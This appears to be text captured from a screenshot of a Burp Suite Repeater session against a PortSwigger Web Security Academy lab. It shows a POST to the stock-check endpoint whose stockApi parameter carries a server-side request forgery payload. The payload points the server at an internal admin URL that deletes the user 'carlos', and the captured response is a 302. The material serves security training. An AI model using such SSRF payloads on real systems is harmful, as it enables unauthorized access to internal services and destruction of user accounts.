 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://acff1fef1e49
Request
Pretty
Raw
\n
Actions
1 POST /product/stock HTTP/1.1
2 Host: acff1fef1e4908aa80501b8800d9003c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acff1fef1e4908aa80501b8800d9003c.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acff1fef1e4908aa80501b8800d9003c.web-security-academy.net
10 Content-Length: 63
11 DNT: 1
12 Connection: close
13 Cookie: session=GjeXiDAXuy6ddVMKoVD6zLMAdzDn6GCl
14
15 stockApi=http://192.168.0.227:8080/admin/delete?username=carlos
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.227:8080/admin
3 Connection: close
4 Content-Length: 0
5
6